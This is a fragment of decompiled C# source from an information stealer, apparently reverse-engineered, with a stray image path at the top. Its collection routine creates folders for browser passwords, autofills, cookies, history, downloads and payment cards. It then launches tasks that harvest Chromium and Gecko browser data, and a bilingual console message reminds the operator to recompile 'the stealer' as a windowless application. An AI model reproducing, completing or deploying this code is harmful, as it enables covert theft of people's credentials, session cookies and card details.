 // Token: 0x06000006 RID: 6 RVA: 0x000022DC File Offset: 0x000022DC
public static void GetCollection()
{
Collection.<>c__DisplayClass2_0 CS$<>8__locals1 = new Collection.<>c__DisplayClass2_0();
Console.ForegroundColor = ConsoleColor.White;
Console.WriteLine("Если вы это видите, значит запуск происходит в консольном режиме. Не
забудьте перекомпилировать стиллер как 'Приложение Windows'.");
Console.WriteLine("If you see this, then the launch is in console mode. Do not forget to recompile the stealer as a 'Windows application'.");
try
{
Directory.CreateDirectory(Help.collectionDir);
Directory.CreateDirectory(Help.Browsers);
Directory.CreateDirectory(Help.Passwords);
Directory.CreateDirectory(Help.Autofills);
Directory.CreateDirectory(Help.Downloads);
Directory.CreateDirectory(Help.Cookies);
Directory.CreateDirectory(Help.History);
Directory.CreateDirectory(Help.Cards);
}
catch
{
}
Collection.<>c__DisplayClass2_0 CS$<>8__locals2 = CS$<>8__locals1;
Task[] array = new Task[1];
array[0] = new Task(delegate()
{
Files.GetFiles(Help.collectionDir);
});
CS$<>8__locals2.t0 = array;
Collection.<>c__DisplayClass2_0 CS$<>8__locals3 = CS$<>8__locals1;
Task[] array2 = new Task[1];
array2[0] = new Task(delegate()
{
Collection.GetChromium();
});
CS$<>8__locals3.t1 = array2;
Collection.<>c__DisplayClass2_0 CS$<>8__locals4 = CS$<>8__locals1;
Task[] array3 = new Task[1];
array3[0] = new Task(delegate()
{
Collection.GetGecko();
});
CS$<>8__locals4.t2 = array3;